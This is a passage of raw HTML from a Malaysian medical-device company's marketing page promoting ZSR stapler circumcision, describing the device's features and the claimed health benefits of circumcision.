<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4556"><a href="https://nmchealthcare.com.my/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="green_btn menu-item menu-item-type-custom menu-item-object-custom menu-item-23991"><a href="/cdn-cgi/l/email-protection#4e292b202b3c2f220e20232d262b2f223a262d2f3c2b602d2123602337" class="elementor-item" tabindex="-1"><span class="__cf_email__" data-cfemail="deb9bbb0bbacbfb29eb0b3bdb6bbbfb2aab6bdbfacbbf0bdb1b3f0b3a7">[email&#160;protected]</span></a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</header>
				</header>
		
	<div  class="site grid-container container hfeed" id="page">
				<div  class="site-content" id="content">
					<div  data-elementor-type="wp-page" data-elementor-id="3191" class="elementor elementor-3191" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-34f9056 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34f9056" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33d73fd" data-id="33d73fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-836a430 elementor-widget elementor-widget-heading" data-id="836a430" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ZSR Circumcision In Malaysia <BR>(ZSR Stapler Circumcision)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e24b72a elementor-widget elementor-widget-heading" data-id="e24b72a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Nano Medic Care Sdn Bhd</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8d47955 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d47955" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74083f0" data-id="74083f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98bd06c elementor-widget elementor-widget-shortcode" data-id="98bd06c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<div data-elementor-type="page" data-elementor-id="5999" class="elementor elementor-5999" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1360329 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1360329" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eef00fc elementor-hidden-desktop" data-id="eef00fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccb9d32 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="ccb9d32" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Click for price and location</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-922dca0" data-id="922dca0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b61671 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0b61671" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-0b61671" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3191 current_page_item menu-item-6057"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/" aria-current="page" class="elementor-item elementor-item-active">About ZSR Circumcision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/location/" class="elementor-item">Clinic Location</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6056"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/price/" class="elementor-item">Circumcision Price</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/faqs/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/testimonials/" class="elementor-item">Testimonials</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0b61671" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3191 current_page_item menu-item-6057"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">About ZSR Circumcision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/location/" class="elementor-item" tabindex="-1">Clinic Location</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6056"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/price/" class="elementor-item" tabindex="-1">Circumcision Price</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/faqs/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/testimonials/" class="elementor-item" tabindex="-1">Testimonials</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e363ce5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e363ce5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38c8718" data-id="38c8718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcddb88 elementor-widget elementor-widget-video" data-id="fcddb88" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=JAUF-gtXF7Y&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/nmchealthcare.com.my\/wp-content\/uploads\/2020\/12\/product-zsr-thumbnail.jpg&quot;,&quot;id&quot;:5973,&quot;size&quot;:&quot;&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>				<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2020/12/product-zsr-thumbnail.jpg);">
																<div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-play" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M838 162C746 71 633 25 500 25 371 25 258 71 163 162 71 254 25 367 25 500 25 633 71 746 163 837 254 929 367 979 500 979 633 979 746 933 838 837 929 746 975 633 975 500 975 367 929 254 838 162M808 192C892 279 933 379 933 500 933 621 892 725 808 808 725 892 621 938 500 938 379 938 279 896 196 808 113 725 67 621 67 500 67 379 108 279 196 192 279 108 383 62 500 62 621 62 721 108 808 192M438 392V642L642 517 438 392Z"></path></svg>						</div>
									</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5d58f6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d58f6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c682d7" data-id="2c682d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f15549e elementor-widget elementor-widget-shortcode" data-id="f15549e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://nmchealthcare.com.my">Home</a><span class="separator"> &raquo; </span><a href="https://nmchealthcare.com.my/products/">Pharmaceutical Products and Medical Devices</a><span class="separator"> &raquo; </span><span class="last">ZSR Circumcision Malaysia (ZSR Stapler)</span></p></nav></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-60b6c55 elementor-widget elementor-widget-image" data-id="60b6c55" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="300" height="207" src="//nmchealthcare.com.my/wp-content/uploads/2020/10/zsr-product-300x207.jpg" class="attachment-medium size-medium wp-image-3210" alt="ZSR Circumcision Malaysia" srcset="//nmchealthcare.com.my/wp-content/uploads/2020/10/zsr-product-300x207.jpg 300w, //nmchealthcare.com.my/wp-content/uploads/2020/10/zsr-product-768x531.jpg 768w, //nmchealthcare.com.my/wp-content/uploads/2020/10/zsr-product-700x484.jpg 700w, //nmchealthcare.com.my/wp-content/uploads/2020/10/zsr-product.jpg 849w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d00a6f3 elementor-widget elementor-widget-heading" data-id="d00a6f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What is ZSR Circumcision (ZSR Stapler Circumcision)?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f2aac27 elementor-widget elementor-widget-text-editor" data-id="f2aac27" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>In this article, we will talk about <em><b><u>What is ZSR Circumcision (ZSR Stapler) in Malaysia</u></b></em>. Circumcision is an age-old procedure that various civilizations have used for cultural, religious, and medical reasons. While it&#8217;s best known as an elective procedure for infants that reduces the risk of <a href="https://www.cancer.org/cancer/penile-cancer/causes-risks-prevention/prevention.html#:~:text=Still%2C%20some%20experts%20have%20said,by%20practicing%20good%20genital%20hygiene." target="_blank" rel="noopener"><u>certain cancers</u></a> and infections, adults often receive circumcisions as well.</p><p>As the millennia have gone by, the reasons and techniques involved with circumcision have both evolved. Currently, the pinnacle of circumcision techniques and technology is the ZSR Stapler Circumcision (or Zsr Circumcision) . It uses the latest technology to provide an easy, accurate, and reliable procedure for the operator and the patient.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7eb4f059 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7eb4f059" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-794178c8" data-id="794178c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2983e028 elementor-widget elementor-widget-image" data-id="2983e028" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="95" height="95" src="//nmchealthcare.com.my/wp-content/uploads/2020/03/icon-1.png" class="attachment-full size-full wp-image-29" alt="Ease Of Use" />															</div>
				</div>
				<div class="elementor-element elementor-element-6f19d0e8 elementor-widget elementor-widget-spacer" data-id="6f19d0e8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ffdd551 elementor-widget elementor-widget-heading" data-id="3ffdd551" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Ease of Use</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-28ed1e99 elementor-widget elementor-widget-spacer" data-id="28ed1e99" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-358d42b elementor-widget elementor-widget-text-editor" data-id="358d42b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ZSR Stapler Circumcision (<span style="background-color: #ffffff;">Zsr Circumcision)&nbsp;</span>offers a carefully crafted handle to the operator, helping reduce fatigue and maximize surgical precision.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-658aa135" data-id="658aa135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d6f4e7a elementor-widget elementor-widget-image" data-id="1d6f4e7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="94" height="94" src="//nmchealthcare.com.my/wp-content/uploads/2020/03/icon-2.png" class="attachment-full size-full wp-image-34" alt="Proven Safety" />															</div>
				</div>
				<div class="elementor-element elementor-element-2a913731 elementor-widget elementor-widget-spacer" data-id="2a913731" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-46ad6947 elementor-widget elementor-widget-heading" data-id="46ad6947" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Proven Safety</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-642f50de elementor-widget elementor-widget-spacer" data-id="642f50de" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-12fa105f elementor-widget elementor-widget-text-editor" data-id="12fa105f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Repeated clinical trials have demonstrated that our third generation circumcision solution works safely and reliably.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2e0388bb" data-id="2e0388bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22b8d48e elementor-widget elementor-widget-image" data-id="22b8d48e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="80" height="92" src="//nmchealthcare.com.my/wp-content/uploads/2020/10/icon-10.png" class="attachment-full size-full wp-image-3142" alt="Efficiency" />															</div>
				</div>
				<div class="elementor-element elementor-element-16a16ad9 elementor-widget elementor-widget-spacer" data-id="16a16ad9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-58ca5b7c elementor-widget elementor-widget-heading" data-id="58ca5b7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Efficiency</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-27c3110f elementor-widget elementor-widget-spacer" data-id="27c3110f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-67019fb6 elementor-widget elementor-widget-text-editor" data-id="67019fb6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The mechanical action in the ZSR Stapler Circumcision (<span style="background-color: #ffffff;">Zsr Circumcision)</span>  performs cuts and stitching in a single motion.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-106f8496" data-id="106f8496" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bcd8108 elementor-widget elementor-widget-image" data-id="2bcd8108" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="80" height="92" src="//nmchealthcare.com.my/wp-content/uploads/2020/10/icon-11-1.png" class="attachment-full size-full wp-image-3203" alt="Versatility" />															</div>
				</div>
				<div class="elementor-element elementor-element-5ada8136 elementor-widget elementor-widget-spacer" data-id="5ada8136" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-26ea0376 elementor-widget elementor-widget-heading" data-id="26ea0376" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Versatility</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c83865 elementor-widget elementor-widget-spacer" data-id="c83865" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b08c4f3 elementor-widget elementor-widget-text-editor" data-id="7b08c4f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our ZSR Stapler Circumcision (<span style="background-color: #ffffff;">Zsr Circumcision)</span> works for all ages, and there are nine different models to accommodate men in different stages of life.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f376614 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f376614" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f8404f" data-id="6f8404f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94a64c1 elementor-widget elementor-widget-heading" data-id="94a64c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Why Circumcision In Malaysia?</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f4b2593 elementor-widget elementor-widget-text-editor" data-id="f4b2593" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Religion is also the main factor why it is a must for circumcision in Malaysia for Muslims. Read <span style="background-color: #ffffff;">the </span><a href="https://nmchealthcare.com.my/8-benefits-of-circumcision/" target="_blank" rel="noopener">8 benefits of circumcision</a> and also <a href="https://nmchealthcare.com.my/circumcision-pros-and-cons/" target="_blank" rel="noopener">Circumcision Pros and Cons</a> for more information. </p><p>Roughly twenty million people receive circumcisions each year, primarily in Africa, the Middle East, and North America. Circumcisions have been a staple of surgical procedures for as long as the science of surgery has existed. From Egypt to China, removing the foreskin was the chosen treatment for conditions we know today as phimosis, necrosis, paraphimosis, and others.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-739f5a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="739f5a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e2fada2" data-id="e2fada2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea1f6b0 elementor-view-default elementor-widget elementor-widget-icon" data-id="ea1f6b0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-hand-point-down" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M91.826 467.2V317.966c-8.248 5.841-16.558 10.57-24.918 14.153C35.098 345.752-.014 322.222 0 288c.008-18.616 10.897-32.203 29.092-40 28.286-12.122 64.329-78.648 77.323-107.534 7.956-17.857 25.479-28.453 43.845-28.464l.001-.002h171.526c11.812 0 21.897 8.596 23.703 20.269 7.25 46.837 38.483 61.76 38.315 123.731-.007 2.724.195 13.254.195 16 0 50.654-22.122 81.574-71.263 72.6-9.297 18.597-39.486 30.738-62.315 16.45-21.177 24.645-53.896 22.639-70.944 6.299V467.2c0 24.15-20.201 44.8-43.826 44.8-23.283 0-43.826-21.35-43.826-44.8zM112 72V24c0-13.255 10.745-24 24-24h192c13.255 0 24 10.745 24 24v48c0 13.255-10.745 24-24 24H136c-13.255 0-24-10.745-24-24zm212-24c0-11.046-8.954-20-20-20s-20 8.954-20 20 8.954 20 20 20 20-8.954 20-20z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6adcac8 elementor-widget elementor-widget-spacer" data-id="6adcac8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f388f4a elementor-widget elementor-widget-heading" data-id="f388f4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Decreased risk of penile cancer
</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-57348d9 elementor-widget elementor-widget-spacer" data-id="57348d9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0cba755 elementor-widget elementor-widget-text-editor" data-id="0cba755" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Cancer of the penis is found to be lesser in circumcised males. Additionally, <a href="https://nmchealthcare.com.my/mens-hygiene-and-cervical-cancer-why-mens-hygiene-is-a-factor/">cervical cancer</a> is also less seen in the female with a circumcised sexual partner.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7e78229" data-id="7e78229" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-352beea elementor-view-default elementor-widget elementor-widget-icon" data-id="352beea" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-syringe" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M201.5 174.8l55.7 55.8c3.1 3.1 3.1 8.2 0 11.3l-11.3 11.3c-3.1 3.1-8.2 3.1-11.3 0l-55.7-55.8-45.3 45.3 55.8 55.8c3.1 3.1 3.1 8.2 0 11.3l-11.3 11.3c-3.1 3.1-8.2 3.1-11.3 0L111 265.2l-26.4 26.4c-17.3 17.3-25.6 41.1-23 65.4l7.1 63.6L2.3 487c-3.1 3.1-3.1 8.2 0 11.3l11.3 11.3c3.1 3.1 8.2 3.1 11.3 0l66.3-66.3 63.6 7.1c23.9 2.6 47.9-5.4 65.4-23l181.9-181.9-135.7-135.7-64.9 65zm308.2-93.3L430.5 2.3c-3.1-3.1-8.2-3.1-11.3 0l-11.3 11.3c-3.1 3.1-3.1 8.2 0 11.3l28.3 28.3-45.3 45.3-56.6-56.6-17-17c-3.1-3.1-8.2-3.1-11.3 0l-33.9 33.9c-3.1 3.1-3.1 8.2 0 11.3l17 17L424.8 223l17 17c3.1 3.1 8.2 3.1 11.3 0l33.9-34c3.1-3.1 3.1-8.2 0-11.3l-73.5-73.5 45.3-45.3 28.3 28.3c3.1 3.1 8.2 3.1 11.3 0l11.3-11.3c3.1-3.2 3.1-8.2 0-11.4z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8566565 elementor-widget elementor-widget-spacer" data-id="8566565" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6891027 elementor-widget elementor-widget-heading" data-id="6891027" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Prevention of penile problems
</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-9e016ce elementor-widget elementor-widget-spacer" data-id="9e016ce" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c4c542b elementor-widget elementor-widget-text-editor" data-id="c4c542b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sometimes, the foreskin on an uncircumcised penis can be tough or difficult to pull back (phimosis). This can lead to swelling and inflammation of the foreskin or head of the penis.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d62f476 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d62f476" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5345dc7" data-id="5345dc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ca54c4 elementor-view-default elementor-widget elementor-widget-icon" data-id="8ca54c4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-briefcase-medical" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 128h-80V80c0-26.5-21.5-48-48-48H176c-26.5 0-48 21.5-48 48v48H48c-26.5 0-48 21.5-48 48v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V176c0-26.5-21.5-48-48-48zM192 96h128v32H192V96zm160 248c0 4.4-3.6 8-8 8h-56v56c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8v-56h-56c-4.4 0-8-3.6-8-8v-48c0-4.4 3.6-8 8-8h56v-56c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v56h56c4.4 0 8 3.6 8 8v48z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9c77782 elementor-widget elementor-widget-spacer" data-id="9c77782" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
